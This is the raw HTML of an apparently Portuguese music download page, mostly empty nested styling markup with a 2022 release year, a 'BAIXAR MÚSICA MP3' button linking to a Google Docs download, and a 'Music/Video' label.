<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style=
"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-stretch: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; text-align: left; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 50%; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="backgrou
nd: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; color: black; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;">Ano de lançamento:&nbsp;<b style="background: 0px 50%; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">2022</b></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; clear: both; color: black; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #2b2b2b; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: black; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #2b2b2b; font-family: verdana, geneva, sans-serif; line-height: 19.5px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-stretch: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; text-align: left; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><d
iv style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-stretch: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; text-align: left; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; color: #5e5e5e; font-family: &quot;Droid Sans&quot;; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><a href="https://docs.google.com/uc?export=download&amp;id=1Y7jDFFYh6M0weiJiuHermjCsiD92aRxx" rel="nofollow noopener" style="background: 0px 0px; border: 0px; clear: none; color: #dd3333; float: none; font-stretch: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;" target=""><span style="background: 0px 0px rgb(15, 125, 255); border-radius: 100px; border: 2px solid rgb(15, 125, 255); display: block; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: 45px; line-height: 43px; margin: 0px auto 30px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline; width: 250px;"><b style="background: 0px 0px; border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; color: white; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: verdana; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-a
lign: baseline;">BAIXAR MÚSICA MP3</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></b></span></a></div>
</div>
</div>
</div>
</div>
</div>
<div style="background: 0px 0px; border: 0px; clear: both; font-family: &quot;Droid Sans&quot;; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-stretch: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; text-align: left; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Roboto; outline: 0px; padding: 0px; text-align: start; transition: all 0s ease 0s; vertical-align: baseline;"></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div>
<p></span></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #0b0b0b; font-family: verdana, geneva, sans-serif; line-height: 19.5px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; clear: both; color: #2b2b2b; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;">Music/Video</span></span></b></span></div>
